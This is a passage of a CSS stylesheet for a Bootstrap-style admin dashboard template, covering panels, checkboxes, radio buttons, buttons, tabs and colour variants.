  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-reports > .panel:hover,
.panel-quick-page .page-reports > .panel:focus {
  background-color: #d43a69;
}
.panel-quick-page .page-statistics > .panel {
  background-color: #e27c79;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-statistics > .panel:hover,
.panel-quick-page .page-statistics > .panel:focus {
  background-color: #d9534f;
}
.panel-quick-page .page-support > .panel {
  background-color: #9d70e2;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-support > .panel:hover,
.panel-quick-page .page-support > .panel:focus {
  background-color: #8046da;
}
.panel-quick-page .page-privacy > .panel {
  background-color: #727f9c;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-privacy > .panel:hover,
.panel-quick-page .page-privacy > .panel:focus {
  background-color: #5b6781;
}
.panel-quick-page .page-settings > .panel {
  background-color: #657390;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-settings > .panel:hover,
.panel-quick-page .page-settings > .panel:focus {
  background-color: #505b72;
}
.panel-quick-page .panel-heading {
  padding: 15px 20px;
}
.panel-quick-page .panel-title {
  color: #fff;
}
.panel-quick-page .panel-body {
  padding-top: 0;
}
.panel-quick-page .page-icon {
  margin: 0;
  color: #fff;
  font-size: 70px;
  height: 70px;
  line-height: 0;
  text-align: center;
}
/***** PANEL TRAFFIC *****/
.panel-site-traffic .panel-body .panel-title {
  color: #818da7;
  font-size: 11px;
  margin: 3px 0 0;
}
@media (max-width: 480px) {
  .panel-site-traffic .panel-body .row > div {
    width: 100%;
    float: none;
  }
  .panel-site-traffic .panel-body .row > div:before,
  .panel-site-traffic .panel-body .row > div:after {
    content: " ";
    display: table;
  }
  .panel-site-traffic .panel-body .row > div:after {
    clear: both;
  }
  .panel-site-traffic .panel-body .row > div:before,
  .panel-site-traffic .panel-body .row > div:after {
    content: " ";
    display: table;
  }
  .panel-site-traffic .panel-body .row > div:after {
    clear: both;
  }
  .panel-site-traffic .panel-body .row > div + div {
    margin-top: 15px;
  }
}
.panel-site-traffic .panel-body h3 {
  margin: 0 0 3px;
  font-size: 32px;
}
.panel-site-traffic .panel-body .icon {
  font-size: 48px;
  color: #fff;
  margin-right: 20px;
  border-radius: 2px;
  width: 70px;
  line-height: 54px;
}
.panel-site-traffic .panel-body .ion-stats-bars {
  background-color: #2574ab;
  padding: 7px 18px;
}
.panel-site-traffic .panel-body .ion-eye {
  background-color: #5bc0de;
  padding: 7px 15px;
}
.panel-site-traffic .panel-body .ion-clock {
  background-color: #259dab;
  padding: 7px 14px;
}
.panel-site-traffic .panel-body h5 {
  margin: 0;
  font-weight: 300;
}
/***** DASHBOARD: PANEL STATISTICS *****/
.panel-statistics {
  margin: 0 0 20px;
}
.panel-statistics .panel {
  margin: 0;
  border-radius: 0;
  min-height: 130px;
}
.panel-statistics > div {
  padding: 0;
}
.panel-statistics > div:first-child > .panel {
  border-top-left-radius: 2px;
}
.panel-statistics > div:nth-child(2) > .panel {
  border-top-right-radius: 2px;
}
.panel-statistics > div:nth-child(3) > .panel {
  border-bottom-left-radius: 2px;
}
.panel-statistics > div:last-child > .panel {
  border-bottom-right-radius: 2px;
}
.panel-statistics > div:nth-child(odd) > .panel {
  margin-left: 0;
}
.panel-statistics > div:nth-child(3) > .panel,
.panel-statistics > div:last-child > .panel {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .panel-statistics > div:nth-child(2) > .panel {
    margin-bottom: 1px;
    border-top-right-radius: 0;
  }
  .panel-statistics > div:nth-child(3) > .panel {
    border-bottom-left-radius: 0;
  }
  .panel-statistics > div:first-child > .panel {
    border-top-right-radius: 2px;
  }
  .panel-statistics > div:last-child > .panel {
    border-bottom-left-radius: 2px;
  }
}
.panel-updates h3 {
  margin: 5px 0 5px;
  font-size: 32px;
}
.panel-updates .progress {
  height: 5px;
  margin-bottom: 15px;
}
.panel-updates p,
.panel-updates p + p {
  margin: 0;
  font-size: 11px;
  letter-spacing: 0;
  color: #505b72;
}
.panel-updates.panel-success-full .panel-body .panel-title,
.panel-updates.panel-danger-full .panel-body .panel-title {
  font-weight: 700;
}
.panel-updates.panel-success-full .progress,
.panel-updates.panel-danger-full .progress {
  background-color: rgba(255, 255, 255, 0.3);
}
.panel-updates.panel-success-full .progress-bar,
.panel-updates.panel-danger-full .progress-bar {
  background-color: #fff;
}
.panel-updates.panel-success-full p,
.panel-updates.panel-danger-full p {
  color: #fff;
}
/***** MAIN PANEL *****/
.mainpanel {
  padding-top: 64px;
}
@media (min-width: 992px) {
  .mainpanel {
    margin-left: 220px;
  }
}
@media (max-width: 991px) {
  .mainpanel {
    position: relative;
  }
}
.breadcrumb-quirk {
  padding: 0;
  background-color: transparent;
  margin-bottom: 20px;
}
.breadcrumb-quirk > li {
  font-size: 12px;
}
.breadcrumb-quirk > li > a {
  color: #545b68;
}
.breadcrumb-quirk > li > a:hover,
.breadcrumb-quirk > li > a:focus {
  color: #3d424c;
}
.breadcrumb-quirk > li + li:before {
  content: '\f105';
  font-family: 'FontAwesome';
  color: #818da7;
  margin-right: 5px;
}
.breadcrumb-quirk > li i {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  margin-top: 1px;
}
.breadcrumb-quirk > li.active {
  color: #464f63;
  font-weight: 500;
}
.contentpanel {
  padding: 20px;
  position: relative;
}
@media (max-width: 320px) {
  .contentpanel {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.contentpanel:after {
  clear: both;
  display: block;
  content: '';
}
form .form-group:last-child {
  margin-bottom: 0;
}
/* Checkbox */
.ckbox,
.rdiobox {
  font-weight: normal;
  position: relative;
  display: block;
  line-height: 18px;
}
.ckbox span:before,
.ckbox span:after {
  line-height: 18px;
  position: absolute;
}
.ckbox span:before {
  content: '';
  width: 14px;
  height: 14px;
  background-color: #fff;
  border: 1px solid #dbdfe6;
  border-radius: 1px;
  top: 2px;
  left: 0;
}
.ckbox span:after {
  left: 2.5px;
  top: 0;
  content: '\f00c';
  font-family: 'FontAwesome';
  font-size: 9px;
  color: #696c74;
  display: none;
}
.ckbox input[type='checkbox'] {
  opacity: 0;
  margin: 0 5px 0 0;
}
.ckbox input[type='checkbox']:checked + span:before {
  border-color: #ccd1db;
}
.ckbox input[type='checkbox']:checked + span:after {
  display: block;
}
.ckbox input[type='checkbox'][disabled] + span,
.ckbox input[type='checkbox'][disabled] + span:before,
.ckbox input[type='checkbox'][disabled] + span:after {
  opacity: .75;
}
.ckbox-inline,
.rdiobox-inline {
  display: inline-block;
}
/* Checkbox color variant */
.ckbox-primary input[type='checkbox']:checked + span:before {
  background-color: #2574ab;
  border-color: #2574ab;
}
.ckbox-primary input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-success input[type='checkbox']:checked + span:before {
  background-color: #259dab;
  border-color: #259dab;
}
.ckbox-success input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-warning input[type='checkbox']:checked + span:before {
  background-color: #e6ad5c;
  border-color: #e6ad5c;
}
.ckbox-warning input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-danger input[type='checkbox']:checked + span:before {
  background-color: #d9534f;
  border-color: #d9534f;
}
.ckbox-danger input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-info input[type='checkbox']:checked + span:before {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.ckbox-info input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
/* Radio Box */
.rdiobox span:before,
.rdiobox span:after {
  line-height: 18px;
  position: absolute;
}
.rdiobox span:before {
  content: '';
  width: 14px;
  height: 14px;
  background-color: #fff;
  border: 1px solid #696c74;
  border-radius: 50px;
  top: 2px;
  left: 0;
}
.rdiobox span:after {
  content: '';
  width: 8px;
  height: 8px;
  background-color: #696c74;
  border-radius: 50px;
  top: 5px;
  left: 3px;
  display: none;
}
.rdiobox input[type='radio'] {
  opacity: 0;
  margin: 0 5px 0 0;
}
.rdiobox input[type='radio']:checked + span:before {
  border-color: #666;
}
.rdiobox input[type='radio']:checked + span:after {
  display: block;
}
.rdiobox input[type='radio'][disabled] + span,
.rdiobox input[type='radio'][disabled] + span:before,
.rdiobox input[type='radio'][disabled] + span:after {
  opacity: .75;
}
/* Radio box color variant */
.rdiobox-primary input[type='radio']:checked + span:before {
  border-color: #2574ab;
}
.rdiobox-primary input[type='radio']:checked + span:after {
  background-color: #2574ab;
}
.rdiobox-success input[type='radio']:checked + span:before {
  border-color: #259dab;
}
.rdiobox-success input[type='radio']:checked + span:after {
  background-color: #259dab;
}
.rdiobox-warning input[type='radio']:checked + span:before {
  border-color: #e6ad5c;
}
.rdiobox-warning input[type='radio']:checked + span:after {
  background-color: #e6ad5c;
}
.rdiobox-danger input[type='radio']:checked + span:before {
  border-color: #d9534f;
}
.rdiobox-danger input[type='radio']:checked + span:after {
  background-color: #d9534f;
}
.rdiobox-info input[type='radio']:checked + span:before {
  border-color: #5bc0de;
}
.rdiobox-info input[type='radio']:checked + span:after {
  background-color: #5bc0de;
}
/* Inside input group */
.input-group-addon .ckbox,
.input-group-addon .rdiobox,
.input-group-addon .ckbox input,
.input-group-addon .rdiobox input {
  margin: 0;
}
/* Time Picker */
.timepicker {
  width: 100px;
}
/* Form Validation */
label.error {
  color: #d9534f;
  margin: 5px 0 0;
  display: block;
}
div.error {
  margin-bottom: 20px;
}
.form-control.error {
  border-color: #d9534f;
}
.form-horizontal .control-label.nopaddingtop {
  padding-top: 0;
}
/***** TEMPLATE BUTTONS *****/
.btn-quirk {
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  letter-spacing: .5px;
}
.btn-stroke {
  background-color: transparent;
  border-width: 2px;
  padding: 9px 11px;
}
.btn-stroke:hover,
.btn-stroke:focus,
.btn-stroke.focus,
.btn-stroke:active,
.btn-stroke.active,
.open > .dropdown-toggle.btn-stroke {
  background-color: transparent;
}
.btn-stroke.btn-primary {
  border-color: #2574ab;
  color: #2574ab;
}
.btn-stroke.btn-primary:hover,
.btn-stroke.btn-primary:focus,
.btn-stroke.btn-primary.focus,
.btn-stroke.btn-primary:active,
.btn-stroke.btn-primary.active,
.open > .dropdown-toggle.btn-stroke.btn-primary {
  color: #1c5881;
  border-color: #1c5881;
}
.btn-stroke.btn-success {
  border-color: #259dab;
  color: #259dab;
}
.btn-stroke.btn-success:hover,
.btn-stroke.btn-success:focus,
.btn-stroke.btn-success.focus,
.btn-stroke.btn-success:active,
.btn-stroke.btn-success.active,
.open > .dropdown-toggle.btn-stroke.btn-success {
  color: #1c7781;
  border-color: #1c7781;
}
.btn-stroke.btn-warning {
  border-color: #e6ad5c;
  color: #e6ad5c;
}
.btn-stroke.btn-warning:hover,
.btn-stroke.btn-warning:focus,
.btn-stroke.btn-warning.focus,
.btn-stroke.btn-warning:active,
.btn-stroke.btn-warning.active,
.open > .dropdown-toggle.btn-stroke.btn-warning {
  color: #df9730;
  border-color: #df9730;
}
.btn-stroke.btn-danger {
  border-color: #d9534f;
  color: #d9534f;
}
.btn-stroke.btn-danger:hover,
.btn-stroke.btn-danger:focus,
.btn-stroke.btn-danger.focus,
.btn-stroke.btn-danger:active,
.btn-stroke.btn-danger.active,
.open > .dropdown-toggle.btn-stroke.btn-danger {
  color: #c9302c;
  border-color: #c9302c;
}
.btn-stroke.btn-info {
  border-color: #5bc0de;
  color: #5bc0de;
}
.btn-stroke.btn-info:hover,
.btn-stroke.btn-info:focus,
.btn-stroke.btn-info.focus,
.btn-stroke.btn-info:active,
.btn-stroke.btn-info.active,
.open > .dropdown-toggle.btn-stroke.btn-info {
  color: #31b0d5;
  border-color: #31b0d5;
}
.btn-stroke:active {
  background-color: transparent !important;
}
.btn-stroke-thin {
  border-width: 1px;
  font-weight: 600;
}
.btn-icon {
  width: 38px;
  height: 38px;
  padding: 0;
  border-radius: 100px;
}
.btn-icon.btn-stroke {
  padding: 0;
}
.btn-wide {
  min-width: 100px;
}
.btn-compose {
  display: block;
  margin: 0 15px;
}
.btn-default-active {
  color: #ffffff;
  background-color: #bdc3d1;
  border-color: transparent;
}
.btn-default-active:focus,
.btn-default-active.focus {
  color: #ffffff;
  background-color: #a8b0c2;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default-active:hover {
  color: #ffffff;
  background-color: #aeb6c6;
  border-color: rgba(0, 0, 0, 0);
}
.btn-default-active:active,
.btn-default-active.active,
.open > .dropdown-toggle.btn-default-active {
  color: #ffffff;
  background-color: #a8b0c2;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default-active:active:hover,
.btn-default-active.active:hover,
.open > .dropdown-toggle.btn-default-active:hover,
.btn-default-active:active:focus,
.btn-default-active.active:focus,
.open > .dropdown-toggle.btn-default-active:focus,
.btn-default-active:active.focus,
.btn-default-active.active.focus,
.open > .dropdown-toggle.btn-default-active.focus {
  color: #ffffff;
  background-color: #a8b0c2;
  border-color: rgba(0, 0, 0, 0);
}
.btn-default-active:active,
.btn-default-active.active,
.open > .dropdown-toggle.btn-default-active {
  background-image: none;
}
.btn-default-active.disabled,
.btn-default-active[disabled],
fieldset[disabled] .btn-default-active,
.btn-default-active.disabled:hover,
.btn-default-active[disabled]:hover,
fieldset[disabled] .btn-default-active:hover,
.btn-default-active.disabled:focus,
.btn-default-active[disabled]:focus,
fieldset[disabled] .btn-default-active:focus,
.btn-default-active.disabled.focus,
.btn-default-active[disabled].focus,
fieldset[disabled] .btn-default-active.focus,
.btn-default-active.disabled:active,
.btn-default-active[disabled]:active,
fieldset[disabled] .btn-default-active:active,
.btn-default-active.disabled.active,
.btn-default-active[disabled].active,
fieldset[disabled] .btn-default-active.active {
  background-color: #bdc3d1;
  border-color: transparent;
}
.btn-default-active .badge {
  color: #bdc3d1;
  background-color: #ffffff;
}
.btn-fb {
  color: #ffffff;
  background-color: #3a5795;
  border-color: transparent;
}
.btn-fb:focus,
.btn-fb.focus {
  color: #ffffff;
  background-color: #30487b;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-fb:hover {
  color: #ffffff;
  background-color: #334c83;
  border-color: rgba(0, 0, 0, 0);
}
.btn-fb:active,
.btn-fb.active,
.open > .dropdown-toggle.btn-fb {
  color: #ffffff;
  background-color: #30487b;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-fb:active:hover,
.btn-fb.active:hover,
.open > .dropdown-toggle.btn-fb:hover,
.btn-fb:active:focus,
.btn-fb.active:focus,
.open > .dropdown-toggle.btn-fb:focus,
.btn-fb:active.focus,
.btn-fb.active.focus,
.open > .dropdown-toggle.btn-fb.focus {
  color: #ffffff;
  background-color: #30487b;
  border-color: rgba(0, 0, 0, 0);
}
.btn-fb:active,
.btn-fb.active,
.open > .dropdown-toggle.btn-fb {
  background-image: none;
}
.btn-fb.disabled,
.btn-fb[disabled],
fieldset[disabled] .btn-fb,
.btn-fb.disabled:hover,
.btn-fb[disabled]:hover,
fieldset[disabled] .btn-fb:hover,
.btn-fb.disabled:focus,
.btn-fb[disabled]:focus,
fieldset[disabled] .btn-fb:focus,
.btn-fb.disabled.focus,
.btn-fb[disabled].focus,
fieldset[disabled] .btn-fb.focus,
.btn-fb.disabled:active,
.btn-fb[disabled]:active,
fieldset[disabled] .btn-fb:active,
.btn-fb.disabled.active,
.btn-fb[disabled].active,
fieldset[disabled] .btn-fb.active {
  background-color: #3a5795;
  border-color: transparent;
}
.btn-fb .badge {
  color: #3a5795;
  background-color: #ffffff;
}
/***** TABS & ACCORDIONS *****/
.tab-side-wrapper {
  background-color: #fff;
  position: relative;
  margin: 0 0 20px;
  min-height: 136px;
  border-radius: 2px;
}
.tab-side-wrapper .tab-left,
.tab-side-wrapper .tab-right {
  padding: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  background-color: #9fa8bc;
}
.tab-side-wrapper .tab-left {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.tab-side-wrapper .nav-stacked > li > a {
  border-radius: 0;
  text-transform: uppercase;
  color: rgba(255, 255, 255, 0.8);
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-size: 12px;
}
.tab-side-wrapper .nav-stacked > li > a:hover,
.tab-side-wrapper .nav-stacked > li > a:focus {
  color: #fff;
  background-color: #909bb1;
}
.tab-side-wrapper .nav-stacked > li:first-child > a {
  border-top-left-radius: 2px;
}
.tab-side-wrapper .nav-stacked > li:last-child > a {
  border-bottom-left-radius: 2px;
}
.tab-side-wrapper .nav-stacked > li.active > a,
.tab-side-wrapper .nav-stacked > li.active > a:hover,
.tab-side-wrapper .nav-stacked > li.active > a:focus {
  background-color: #fff;
  color: #657390;
}
.tab-side-wrapper .nav-stacked > li + li {
  margin: 0;
}
.tab-side-wrapper .tab-right {
  right: 0;
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.tab-side-wrapper .tab-right .nav-stacked > li:first-child > a {
  border-top-left-radius: 0;
  border-top-right-radius: 2px;
}
.tab-side-wrapper .tab-right .nav-stacked > li:last-child > a {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 2px;
}
.tab-side-wrapper .tab-main {
  padding: 0;
}
.tab-side-wrapper .tab-pane {
  background-color: transparent;
}
.nav-primary {
  background-color: #2574ab;
}
.nav-primary > li > a:hover,
.nav-primary > li > a:focus {
  background-color: #206696;
}
.nav-primary > li.active > a,
.nav-primary > li.active > a:hover,
.nav-primary > li.active > a:focus {
  color: #2574ab;
}
.nav-success {
  background-color: #259dab;
}
.nav-success > li > a:hover,
.nav-success > li > a:focus {
  background-color: #208a96;
}
.nav-success > li.active > a,
.nav-success > li.active > a:hover,
.nav-success > li.active > a:focus {
  color: #259dab;
}
.nav-warning {
  background-color: #e6ad5c;
}
.nav-warning > li > a:hover,
.nav-warning > li > a:focus {
  background-color: #e3a246;
}
.nav-warning > li.active > a,
.nav-warning > li.active > a:hover,
.nav-warning > li.active > a:focus {
  color: #e6ad5c;
}
.nav-danger {
  background-color: #d9534f;
}
.nav-danger > li > a:hover,
.nav-danger > li > a:focus {
  background-color: #d43f3a;
}
.nav-danger > li.active > a,
.nav-danger > li.active > a:hover,
.nav-danger > li.active > a:focus {
  color: #d9534f;
}
.nav-info {
  background-color: #5bc0de;
}
.nav-info > li > a:hover,
.nav-info > li > a:focus {
  background-color: #46b8da;
}
.nav-info > li.active > a,
.nav-info > li.active > a:hover,
.nav-info > li.active > a:focus {
  color: #5bc0de;
}
.nav-inverse {
  background-color: #3b4354;
}
.nav-inverse > li > a:hover,
.nav-inverse > li > a:focus {
  background-color: #313745;
}
.nav-inverse > li.active > a,
.nav-inverse > li.active > a:hover,
.nav-inverse > li.active > a:focus {
  color: #3b4354;
}
.nav-line {
  background-color: transparent;
  border-bottom: 1px solid #dbdfe6;
}
.nav-line > li > a {
  color: #657390;
  padding-top: 0;
  padding-bottom: 10px;
}
.nav-line > li > a:hover,
.nav-line > li > a:focus {
  background-color: transparent;
  color: #262b36;
}
@media (max-width: 480px) {
  .nav-line > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.nav-line > li.active > a,
.nav-line > li.active > a:hover,
.nav-line > li.active > a:focus {
  color: #259dab;
  background-color: transparent;
  -webkit-box-shadow: 0 1px 0 #259dab;
  box-shadow: 0 1px 0 #259dab;
}
.nav-line + .tab-content > .tab-pane {
  padding: 20px 0 0;
  background-color: transparent;
}
.nav-line.nav-justified {
  border-bottom: 1px solid #dbdfe6;
}
@media (max-width: 480px) {
  .nav-line.nav-justified {
    border-bottom: 0;
  }
}
/***** GRAPHS & CHARTS *****/
.tooltipflot {
  background-color: rgba(0, 0, 0, 0.75);
  font-size: 11px;
  color: #fff;
  padding: 3px 10px;
  border-radius: 2px;
}
.jqstooltip {
  min-height: 25px;
  border: 0;
  min-width: 30px;
  height: auto !important;
  width: auto !important;
}
.panel-morris .body-chart {
  height: 300px;
}
.panel-morris .body-chart > svg {
  width: 100% !important;
}
.tinystat {
  display: inline-block;
}
.tinystat .chart {
  margin-right: 5px;
}
.tinystat .chart,
.tinystat .datainfo {
  display: inline-block;
  vertical-align: middle;
}
.tinystat .text-muted {
  text-transform: uppercase;
  font-size: 10px;
}
.tinystat h4 {
  margin: 0;
  color: #262b36;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
}
/***** PANELS & WIDGETS *****/
.panel-options {
  position: absolute;
  top: 15px;
  right: 20px;
  padding: 0;
  margin: 0;
}
.panel-options > li {
  display: block;
  float: left;
  list-style: none;
}
.panel-options > li > a {
  color: #bdc3d1;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-options > li > a > i {
  display: inline-block;
  vertical-align: middle;
}
.panel-options > li > a > i.fa-refresh {
  font-size: 11px;
}
.panel-options > li > a > i.fa-remove {
  font-size: 13px;
}
.panel-options > li > a:hover,
.panel-options > li > a:focus {
  cursor: pointer;
  color: #818da7;
}
.panel-options > li + li {
  margin-left: 5px;
}
.panel-inverse {
  border-color: transparent;
}
.panel-inverse > .panel-heading {
  color: #ffffff;
  background-color: #505b72;
  border-color: transparent;
}
.panel-inverse > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: transparent;
}
.panel-inverse > .panel-heading .badge {
  color: #505b72;
  background-color: #ffffff;
}
.panel-inverse > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: transparent;
}
.panel-default .panel-options > li > a,
.panel-primary .panel-options > li > a,
.panel-success .panel-options > li > a,
.panel-warning .panel-options > li > a,
.panel-danger .panel-options > li > a,
.panel-info .panel-options > li > a,
.panel-inverse .panel-options > li > a {
  color: rgba(255, 255, 255, 0.5);
}
.panel-default .panel-options > li > a:hover,
.panel-primary .panel-options > li > a:hover,
.panel-success .panel-options > li > a:hover,
.panel-warning .panel-options > li > a:hover,
.panel-danger .panel-options > li > a:hover,
.panel-info .panel-options > li > a:hover,
.panel-inverse .panel-options > li > a:hover,
.panel-default .panel-options > li > a:focus,
.panel-primary .panel-options > li > a:focus,
.panel-success .panel-options > li > a:focus,
.panel-warning .panel-options > li > a:focus,
.panel-danger .panel-options > li > a:focus,
.panel-info .panel-options > li > a:focus,
.panel-inverse .panel-options > li > a:focus {
  color: rgba(255, 255, 255, 0.8);
}
.panel-primary-full {
  background-color: #2574ab;
  color: rgba(255, 255, 255, 0.8);
}
.panel-primary-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-primary-full .panel-options > li > a:hover,
.panel-primary-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-primary-full .panel-heading {
  background-color: transparent;
}
.panel-primary-full .panel-heading .panel-title {
  color: #fff;
}
.panel-primary-full .form-control {
  border-color: transparent;
}
.panel-primary-full .panel-body .panel-title,
.panel-primary-full .panel-body h1,
.panel-primary-full .panel-body h2,
.panel-primary-full .panel-body h3,
.panel-primary-full .panel-body h4,
.panel-primary-full .panel-body h5,
.panel-primary-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-primary-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-primary-full .panel-body a:hover,
.panel-primary-full .panel-body a:focus {
  color: #fff;
}
.panel-primary-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-success-full {
  background-color: #259dab;
  color: rgba(255, 255, 255, 0.8);
}
.panel-success-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-success-full .panel-options > li > a:hover,
.panel-success-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-success-full .panel-heading {
  background-color: transparent;
}
.panel-success-full .panel-heading .panel-title {
  color: #fff;
}
.panel-success-full .form-control {
  border-color: transparent;
}
.panel-success-full .panel-body .panel-title,
.panel-success-full .panel-body h1,
.panel-success-full .panel-body h2,
.panel-success-full .panel-body h3,
.panel-success-full .panel-body h4,
.panel-success-full .panel-body h5,
.panel-success-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-success-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-success-full .panel-body a:hover,
.panel-success-full .panel-body a:focus {
  color: #fff;
}
.panel-success-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-warning-full {
  background-color: #e6ad5c;
  color: rgba(255, 255, 255, 0.8);
}
.panel-warning-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-warning-full .panel-options > li > a:hover,
.panel-warning-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-warning-full .panel-heading {
  background-color: transparent;
}
.panel-warning-full .panel-heading .panel-title {
  color: #fff;
}
.panel-warning-full .form-control {
  border-color: transparent;
}
.panel-warning-full .panel-body .panel-title,
.panel-warning-full .panel-body h1,
.panel-warning-full .panel-body h2,
.panel-warning-full .panel-body h3,
.panel-warning-full .panel-body h4,
.panel-warning-full .panel-body h5,
.panel-warning-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-warning-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-warning-full .panel-body a:hover,
.panel-warning-full .panel-body a:focus {
  color: #fff;
}
.panel-warning-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-danger-full {
  background-color: #d9534f;
  color: rgba(255, 255, 255, 0.8);
}
.panel-danger-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-danger-full .panel-options > li > a:hover,
.panel-danger-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-danger-full .panel-heading {
  background-color: transparent;
}
.panel-danger-full .panel-heading .panel-title {
  color: #fff;
}
.panel-danger-full .form-control {
  border-color: transparent;
}
.panel-danger-full .panel-body .panel-title,
.panel-danger-full .panel-body h1,
.panel-danger-full .panel-body h2,
.panel-danger-full .panel-body h3,
.panel-danger-full .panel-body h4,
.panel-danger-full .panel-body h5,
.panel-danger-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-danger-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-danger-full .panel-body a:hover,
.panel-danger-full .panel-body a:focus {
  color: #fff;
}
.panel-danger-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-info-full {
  background-color: #5bc0de;
  color: rgba(255, 255, 255, 0.8);
}
.panel-info-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-info-full .panel-options > li > a:hover,
.panel-info-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-info-full .panel-heading {
  background-color: transparent;
}
.panel-info-full .panel-heading .panel-title {
  color: #fff;
}
.panel-info-full .form-control {
  border-color: transparent;
}
.panel-info-full .panel-body .panel-title,
.panel-info-full .panel-body h1,
.panel-info-full .panel-body h2,
.panel-info-full .panel-body h3,
.panel-info-full .panel-body h4,
.panel-info-full .panel-body h5,
.panel-info-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-info-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-info-full .panel-body a:hover,
.panel-info-full .panel-body a:focus {
  color: #fff;
}
.panel-info-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-inverse-full {
  background-color: #262b36;
  color: rgba(255, 255, 255, 0.8);
}
.panel-inverse-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-inverse-full .panel-options > li > a:hover,
.panel-inverse-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-inverse-full .panel-heading {
  background-color: transparent;
}
.panel-inverse-full .panel-heading .panel-title {
  color: #fff;
}
.panel-inverse-full .form-control {
  border-color: transparent;
}
.panel-inverse-full .panel-body .panel-title,
.panel-inverse-full .panel-body h1,
.panel-inverse-full .panel-body h2,
.panel-inverse-full .panel-body h3,
.panel-inverse-full .panel-body h4,
.panel-inverse-full .panel-body h5,
.panel-inverse-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-inverse-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-inverse-full .panel-body a:hover,
.panel-inverse-full .panel-body a:focus {
  color: #fff;
}
.panel-inverse-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.or {
  color: rgba(255, 255, 255, 0.8);
  font-size: 11px;
  text-align: center;
  margin: 20px 0;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  position: relative;
}
.or:after {
  content: '';
  position: absolute;
  width: 45%;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.1);
  top: 8px;
  right: 0;
}
.or:before {
  content: '';
  position: absolute;
  width: 45%;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.1);
  top: 8px;
  left: 0;
}
.bg-white {
  background-color: #fff;
}
.page-title {
  font-weight: 400;
  margin: 0 0 20px;
  line-height: normal;
  color: #262b36;
  padding: 15px 0 17px;
  border-top: 1px solid #c3c9d5;
  border-bottom: 1px solid #c3c9d5;
}
.well.primary,
.well.success,
.well.warning,
.well.danger,
.well.info,
.well.inverse {
  color: rgba(255, 255, 255, 0.8);
}
.well.primary h1,
.well.success h1,
.well.warning h1,
.well.danger h1,
.well.info h1,
.well.inverse h1,
.well.primary h2,
.well.success h2,
